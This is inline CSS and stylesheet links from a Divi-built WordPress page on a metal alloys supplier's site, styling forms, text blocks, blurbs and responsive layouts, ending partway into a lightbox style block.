.input[type=radio]+label{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:0.2em}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input::-webkit-input-placeholder{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:0.2em}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input::-moz-placeholder{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:0.2em}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input:-ms-input-placeholder{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:0.2em}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input[type="checkbox"]+label i,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input[type="radio"]+label i{border-radius:10px 10px 10px 10px;overflow:hidden}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#FFFFFF!important;border-width:0px!important;border-radius:10px;letter-spacing:0.2em;font-size:14px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#145e9b!important;padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important;margin-top:10px!important}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{font-size:14px}.et_pb_contact_form_0_tb_footer .input,.et_pb_contact_form_0_tb_footer .input[type="checkbox"]+label i,.et_pb_contact_form_0_tb_footer .input[type="radio"]+label i{background-color:#f6f6f6}.et_pb_contact_form_0_tb_footer .input,.et_pb_contact_form_0_tb_footer .input[type="checkbox"]+label,.et_pb_contact_form_0_tb_footer .input[type="radio"]+label,.et_pb_contact_form_0_tb_footer .input[type="checkbox"]:checked+label i:before,.et_pb_contact_form_0_tb_footer .input::placeholder{color:#000000}.et_pb_contact_form_0_tb_footer .input::-webkit-input-placeholder{color:#000000}.et_pb_contact_form_0_tb_footer .input::-moz-placeholder{color:#000000}.et_pb_contact_form_0_tb_footer .input::-ms-input-placeholder{color:#000000}.et_pb_contact_form_0_tb_footer .input[type="radio"]:checked+label i:before{background-color:#000000}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_1_tb_footer h3{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:40px;color:#FFFFFF!important;line-height:1.2em}.et_pb_text_1_tb_footer h4{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:20px;color:#FFFFFF!important}.et_pb_text_2_tb_footer{line-height:1.8em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.8em}.et_pb_accordion_0_tb_footer.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion h6.et_pb_toggle_title{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;color:#145e9b!important}.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_open h5.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_open h1.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_open h2.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_open h3.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_open h4.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_open h6.et_pb_toggle_title{color:#145e9b!important}.et_pb_accordion_0_tb_footer .et_pb_toggle_title:before{color:#145e9b}.et_pb_column_0_tb_footer{background-color:#FFFFFF;border-radius:30px 30px 30px 30px;overflow:hidden;padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px;box-shadow:0px 40px 40px 0px rgba(20,18,40,0.05);z-index:500!important;position:relative}.et_pb_column_1_tb_footer{background-color:#145e9b;border-radius:0 0 30px 30px;overflow:hidden;padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px;z-index:500!important;top:10px;bottom:auto;position:relative;transform:translateX(0px) translateY(-80px)}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer.et_pb_section{padding-top:50px;padding-bottom:50px}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3{font-size:20px}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}.et_pb_text_2_tb_footer{font-size:15px}.et_pb_column_0_tb_footer{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px}.et_pb_column_1_tb_footer{border-radius:30px 30px 30px 30px;overflow:hidden;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;transform:translateX(0px) translateY(0px)}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer.et_pb_section{padding-top:30px;padding-bottom:30px}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3{font-size:16px}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}.et_pb_text_2_tb_footer{font-size:14px}.et_pb_column_0_tb_footer{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.et_pb_column_1_tb_footer{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;transform:translateX(0px) translateY(0px)}}div.et_pb_section.et_pb_section_0{background-position:right 0px bottom 0px;background-image:linear-gradient(40deg,rgba(128,128,128,0.86) 0%,rgba(221,221,221,0.87) 99%),url(https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png)!important}.et_pb_section_0{height:500px}.et_pb_row_0.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:1290px}.et_pb_text_0 h1{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:50px;color:#2763a4!important;line-height:1.1em;text-align:center;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_button_0{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_button_0_wrapper{margin-left:20px!important}body #page-container .et_pb_section .et_pb_button_0{border-width:0px!important;border-radius:10px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;background-color:#2763a4}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2{border-bottom-width:1px;width:100%;max-width:1600px;z-index:1;top:-135px;bottom:auto;position:relative}.et_pb_section_2.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:-61px;margin-right:0px;margin-bottom:-135px;margin-left:0px}.et_pb_column_1{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_inner_0,.et_pb_row_inner_1,.et_pb_row_inner_2{border-right-width:1px}.et_pb_row_inner_0.et_pb_row_inner{padding-bottom:0px!important;padding-left:10px!important;margin-bottom:0px!important;margin-left:10px!important}.et_pb_column .et_pb_row_inner_0{padding-bottom:0px;padding-left:10px}.et_pb_text_1 h3{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:#1e5ea1!important;text-align:left}.et_pb_text_1{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_inner_1.et_pb_row_inner{padding-top:0px!important;padding-bottom:0px!important;padding-left:10px!important;margin-top:0px!important;margin-bottom:0px!important;margin-left:10px!important}.et_pb_column .et_pb_row_inner_1{padding-top:0px;padding-bottom:0px;padding-left:10px}.dsm_icon_list_child_0 .dsm_icon_list_icon,.dsm_icon_list_child_1 .dsm_icon_list_icon,.dsm_icon_list_child_2 .dsm_icon_list_icon,.dsm_icon_list_child_3 .dsm_icon_list_icon{box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.dsm_icon_list .dsm_icon_list_items .dsm_icon_list_child_0.dsm_icon_list_child .dsm_icon_list_icon,.dsm_icon_list .dsm_icon_list_items .dsm_icon_list_child_1.dsm_icon_list_child .dsm_icon_list_icon,.dsm_icon_list .dsm_icon_list_items .dsm_icon_list_child_2.dsm_icon_list_child .dsm_icon_list_icon,.dsm_icon_list .dsm_icon_list_items .dsm_icon_list_child_3.dsm_icon_list_child .dsm_icon_list_icon,.et_pb_contact_form_0 .input,.et_pb_contact_form_0 .input[type="checkbox"]+label,.et_pb_contact_form_0 .input[type="radio"]+label,.et_pb_contact_form_0 .input[type="checkbox"]:checked+label i:before,.et_pb_contact_form_0 .input::placeholder{color:#000000}.et_pb_contact_form_0 .input::-webkit-input-placeholder{color:#000000}.et_pb_contact_form_0 .input::-moz-placeholder{color:#000000}.et_pb_contact_form_0 .input::-ms-input-placeholder{color:#000000}.dsm_icon_list_0 .dsm_icon_list_items .dsm_icon_list_child .dsm_icon_list_icon,.dsm_icon_list_1 .dsm_icon_list_items .dsm_icon_list_child .dsm_icon_list_icon,.dsm_icon_list_2 .dsm_icon_list_items .dsm_icon_list_child .dsm_icon_list_icon{color:#7EBEC5}.dsm_icon_list_0 .dsm_icon_list_items .dsm_icon_list_child:not(:last-child),.dsm_icon_list_1 .dsm_icon_list_items .dsm_icon_list_child:not(:last-child),.dsm_icon_list_2 .dsm_icon_list_items .dsm_icon_list_child:not(:last-child){margin-bottom:0px}.et_pb_image_0 .et_pb_image_wrap{border-width:2px;border-color:#1f5ea1}.et_pb_image_0{width:70%;text-align:left;margin-left:0}.et_pb_row_inner_2.et_pb_row_inner{margin-right:10px!important;margin-left:10px!important;width:100%;max-width:100%}.et_pb_text_2.et_pb_text{color:#666666!important}.et_pb_text_2{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:500;margin-bottom:15px!important}.et_pb_text_2 h1{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;text-align:justify}.et_pb_text_2 h2{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:22px;color:#666666!important}.et_pb_text_2 h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:17px;color:#666666!important}.et_pb_tabs_0.et_pb_tabs .et_pb_all_tabs .et_pb_tab,.et_pb_tabs_0.et_pb_tabs .et_pb_tabs_controls li,.et_pb_tabs_0.et_pb_tabs .et_pb_tabs_controls li a,.et_pb_contact_form_0.et_pb_contact_form_container h1,.et_pb_contact_form_0.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h6.et_pb_contact_main_title{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.et_pb_tabs_0.et_pb_tabs .et_pb_tabs_controls li a,.et_pb_tabs_0.et_pb_tabs .et_pb_tabs_controls li.et_pb_tab_active a{color:#145e9b!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:20px;color:#000000!important;text-align:left}.et_pb_blurb_0.et_pb_blurb{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:15px;color:#000000!important;background-color:rgba(122,175,222,0.57);padding-top:20px!important;padding-right:20px!important;padding-left:20px!important}.et_pb_blurb_0{box-shadow:inset 0px 10px 0px 0px #145e9b}.et_pb_blurb_0 .et_pb_blurb_content,.et_pb_blurb_1 .et_pb_blurb_content,.et_pb_blurb_2 .et_pb_blurb_content,.et_pb_blurb_3 .et_pb_blurb_content,.et_pb_blurb_4 .et_pb_blurb_content,.et_pb_blurb_5 .et_pb_blurb_content,.et_pb_blurb_6 .et_pb_blurb_content,.et_pb_blurb_7 .et_pb_blurb_content,.et_pb_blurb_8 .et_pb_blurb_content,.et_pb_blurb_9 .et_pb_blurb_content,.et_pb_blurb_10 .et_pb_blurb_content,.et_pb_blurb_11 .et_pb_blurb_content,.et_pb_blurb_12 .et_pb_blurb_content,.et_pb_blurb_13 .et_pb_blurb_content,.et_pb_blurb_14 .et_pb_blurb_content,.et_pb_blurb_15 .et_pb_blurb_content,.et_pb_blurb_16 .et_pb_blurb_content,.et_pb_blurb_17 .et_pb_blurb_content,.et_pb_blurb_18 .et_pb_blurb_content{max-width:1000px}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_14.et_pb_blurb .et_pb_module_header,.et_pb_blurb_14.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_15.et_pb_blurb .et_pb_module_header,.et_pb_blurb_15.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_16.et_pb_blurb .et_pb_module_header,.et_pb_blurb_16.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_17.et_pb_blurb .et_pb_module_header,.et_pb_blurb_17.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_18.et_pb_blurb .et_pb_module_header,.et_pb_blurb_18.et_pb_blurb .et_pb_module_header a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:20px;color:#145e9b!important;text-align:left}.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:15px;color:#666666!important;background-color:rgba(34,85,85,0.2);padding-top:34px!important;padding-right:20px!important;padding-left:20px!important;table.responsive margin-bottom:0;overflow:hidden;overflow-x:scroll;display:block;white-space:nowrap}.et_pb_blurb_1,.et_pb_blurb_2{box-shadow:inset 0px 10px 0px 0px rgba(0,0,0,0.33)}.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_8.et_pb_blurb,.et_pb_blurb_9.et_pb_blurb,.et_pb_blurb_10.et_pb_blurb,.et_pb_blurb_11.et_pb_blurb,.et_pb_blurb_12.et_pb_blurb,.et_pb_blurb_13.et_pb_blurb,.et_pb_blurb_14.et_pb_blurb,.et_pb_blurb_15.et_pb_blurb,.et_pb_blurb_16.et_pb_blurb,.et_pb_blurb_17.et_pb_blurb,.et_pb_blurb_18.et_pb_blurb{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:15px;color:#666666!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:0px!important;padding-left:20px!important;margin-top:0px!important;margin-bottom:0px!important;table.responsive margin-bottom:0;overflow:hidden;overflow-x:scroll;display:block;white-space:nowrap}.et_pb_blurb_3.et_pb_blurb:after{table.responsive margin-bottom:0;overflow:hidden;overflow-x:scroll;display:block;white-space:nowrap}.et_pb_blurb_4.et_pb_blurb{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:15px;color:#666666!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:0px!important;padding-left:20px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_column_2{padding-top:0px;padding-right:0px}.ba_animated_text_0 .dtq-animated-text-head{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;color:#145e9b!important;justify-content:center;display:flex;align-items:center}.ba_animated_text_0{margin-top:30px!important;margin-left:44px!important;text-align:center}.ba_animated_text_0 .dtq-module .dtq-animated-text-prefix span,.ba_animated_text_0 .dtq-module .dtq-animated-text-suffix span,.ba_animated_text_0 .dtq-module .dtq-animated-text-main{-webkit-text-stroke-width:0px;-webkit-text-stroke-color:;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px 0px 0px 0px}.ba_animated_text_0 .dtq-text-animation:after{display:block;right:-8px;width:3px;background:#333333;height:100%}.ba_animated_text_0 .dtq-animated-text-slide li.text-in{animation:flipInX 700ms}.et_pb_image_1{margin-left:44px!important;text-align:left;margin-left:0}.et_pb_blurb_19.et_pb_blurb .et_pb_module_header,.et_pb_blurb_19.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_20.et_pb_blurb .et_pb_module_header,.et_pb_blurb_20.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_21.et_pb_blurb .et_pb_module_header,.et_pb_blurb_21.et_pb_blurb .et_pb_module_header a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:20px;color:#145e9b!important;text-align:center}.et_pb_blurb_19.et_pb_blurb{background-color:#f4f4f4;padding-top:30px!important;margin-right:0px!important;margin-left:44px!important}.et_pb_sidebar_0.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_0.et_pb_widget_area .widget-title,.et_pb_sidebar_0.et_pb_widget_area .widgettitle{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;color:#ff6600!important;text-align:center}.et_pb_sidebar_0.et_pb_widget_area,.et_pb_sidebar_0.et_pb_widget_area li,.et_pb_sidebar_0.et_pb_widget_area li:before,.et_pb_sidebar_0.et_pb_widget_area a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;text-align:left}.et_pb_sidebar_0.et_pb_widget_area{background-color:#f4f4f4}.et_pb_sidebar_0{padding-right:20px;padding-bottom:0px;padding-left:20px;margin-bottom:0px!important;width:100%;max-width:90%}.et_pb_blurb_20.et_pb_blurb{background-color:#f4f4f4;padding-bottom:20px!important;margin-right:0px!important;margin-left:44px!important}ul.et_pb_social_media_follow_0{background-color:#f4f4f4;margin-right:0px!important;margin-left:44px!important}.et_pb_blurb_21.et_pb_blurb{background-color:#f4f4f4;padding-top:20px!important;padding-bottom:20px!important;margin-right:0px!important;margin-left:44px!important}.et_pb_contact_form_0.et_pb_contact_form_container .input,.et_pb_contact_form_0.et_pb_contact_form_container .input::placeholder,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=checkbox]+label,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=radio]+label{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:0.2em}.et_pb_contact_form_0.et_pb_contact_form_container .input::-webkit-input-placeholder{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:0.2em}.et_pb_contact_form_0.et_pb_contact_form_container .input::-moz-placeholder{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:0.2em}.et_pb_contact_form_0.et_pb_contact_form_container .input:-ms-input-placeholder{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:0.2em}.et_pb_contact_form_0.et_pb_contact_form_container .input,.et_pb_contact_form_0.et_pb_contact_form_container .input[type="checkbox"]+label i,.et_pb_contact_form_0.et_pb_contact_form_container .input[type="radio"]+label i{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_contact_form_0.et_pb_contact_form_container{margin-left:44px!important}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#FFFFFF!important;border-width:0px!important;border-radius:10px;letter-spacing:0.2em;font-size:14px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#145e9b!important;padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important;margin-top:10px!important}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{font-size:14px}.et_pb_contact_form_0 .input,.et_pb_contact_form_0 .input[type="checkbox"]+label i,.et_pb_contact_form_0 .input[type="radio"]+label i{background-color:#f6f6f6}.et_pb_contact_form_0 .input[type="radio"]:checked+label i:before{background-color:#000000}.et_pb_column_0{padding-top:80px}.dsm_icon_list .dsm_icon_list_child_0.dsm_icon_list_child .dsm_icon_list_text,.dsm_icon_list .dsm_icon_list_child_0.dsm_icon_list_child a .dsm_icon_list_text,.dsm_icon_list .dsm_icon_list_child_1.dsm_icon_list_child .dsm_icon_list_text,.dsm_icon_list .dsm_icon_list_child_1.dsm_icon_list_child a .dsm_icon_list_text,.dsm_icon_list .dsm_icon_list_child_2.dsm_icon_list_child .dsm_icon_list_text,.dsm_icon_list .dsm_icon_list_child_2.dsm_icon_list_child a .dsm_icon_list_text,.dsm_icon_list .dsm_icon_list_child_3.dsm_icon_list_child .dsm_icon_list_text,.dsm_icon_list .dsm_icon_list_child_3.dsm_icon_list_child a .dsm_icon_list_text{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;color:#000000!important;text-shadow:0em 0.1em 0.1em rgba(0,0,0,0.4)!important}.dsm_icon_list_child_0,.dsm_icon_list_child_1,.dsm_icon_list_child_2,.dsm_icon_list_child_3{background-color:#80afe4;border-radius:10px 10px 10px 10px;overflow:hidden}.dsm_icon_list .dsm_icon_list_child_0,.dsm_icon_list .dsm_icon_list_child_2{padding-top:10px!important;padding-bottom:10px!important;padding-left:20px!important}.dsm_icon_list .dsm_icon_list_child_1,.dsm_icon_list .dsm_icon_list_child_3{padding-top:10px!important;padding-bottom:10px!important;padding-left:20px!important;margin-top:10px!important}.et_pb_social_media_follow_network_0 a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_1 a.icon{background-color:#00aced!important}.et_pb_social_media_follow_network_2 a.icon{background-color:#007bb6!important}.et_pb_section_2>.et_pb_row,.et_pb_section_2.et_section_specialty>.et_pb_row{width:100%;max-width:1330px;margin-left:auto!important;margin-right:0px!important}.et_pb_sidebar_0.et_pb_module{margin-left:auto!important;margin-right:0px!important}@media only screen and (max-width:980px){.et_pb_text_0 h1{font-size:40px}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}.et_pb_section_2{border-bottom-width:1px}.et_pb_row_inner_0,.et_pb_row_inner_1,.et_pb_row_inner_2{border-right-width:1px}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb{padding-top:20px!important;padding-right:20px!important;padding-left:20px!important;table.responsive margin-bottom:0;overflow:hidden;overflow-x:scroll;display:block;white-space:nowrap}.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_8.et_pb_blurb,.et_pb_blurb_9.et_pb_blurb,.et_pb_blurb_10.et_pb_blurb,.et_pb_blurb_11.et_pb_blurb,.et_pb_blurb_12.et_pb_blurb,.et_pb_blurb_13.et_pb_blurb,.et_pb_blurb_14.et_pb_blurb,.et_pb_blurb_15.et_pb_blurb,.et_pb_blurb_16.et_pb_blurb,.et_pb_blurb_17.et_pb_blurb,.et_pb_blurb_18.et_pb_blurb{table.responsive margin-bottom:0;overflow:hidden;overflow-x:scroll;display:block;white-space:nowrap}.et_pb_sidebar_0{margin-top:-37px!important;margin-bottom:0px!important}.et_pb_column_0{padding-top:0px}}@media only screen and (max-width:767px){.et_pb_text_0 h1{font-size:24px}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}.et_pb_section_2{border-bottom-width:1px}.et_pb_row_inner_0,.et_pb_row_inner_1,.et_pb_row_inner_2{border-right-width:1px}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_text_2{margin-right:10px!important;margin-left:10px!important}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_8.et_pb_blurb,.et_pb_blurb_9.et_pb_blurb,.et_pb_blurb_10.et_pb_blurb,.et_pb_blurb_11.et_pb_blurb,.et_pb_blurb_12.et_pb_blurb,.et_pb_blurb_13.et_pb_blurb,.et_pb_blurb_14.et_pb_blurb,.et_pb_blurb_15.et_pb_blurb,.et_pb_blurb_16.et_pb_blurb,.et_pb_blurb_17.et_pb_blurb,.et_pb_blurb_18.et_pb_blurb{margin-right:10px!important;margin-left:10px!important;table.responsive margin-bottom:0;overflow:hidden;overflow-x:scroll;display:block;white-space:nowrap}.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb{padding-top:20px!important;padding-right:20px!important;padding-left:20px!important;margin-top:20px!important;margin-right:10px!important;margin-left:10px!important;table.responsive margin-bottom:0;overflow:hidden;overflow-x:scroll;display:block;white-space:nowrap}.et_pb_blurb_4.et_pb_blurb{margin-right:10px!important;table.responsive margin-bottom:0;overflow:hidden;overflow-x:scroll;display:block;white-space:nowrap}.et_pb_sidebar_0{margin-top:0px!important;margin-bottom:0px!important}.et_pb_column_0{padding-top:0px}}</style>
<link rel="stylesheet" id="et-core-unified-3922-cached-inline-styles" href="https://tronixalloys.com/wp-content/et-cache/3922/et-core-unified-3922.min.css?ver=1770056339" /><link rel="preload" as="style" id="et-core-unified-tb-228-tb-152-deferred-3922-cached-inline-styles" href="https://tronixalloys.com/wp-content/et-cache/3922/et-core-unified-tb-228-tb-152-deferred-3922.min.css?ver=1770056340" onload="this.onload=null;this.rel='stylesheet';" /><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
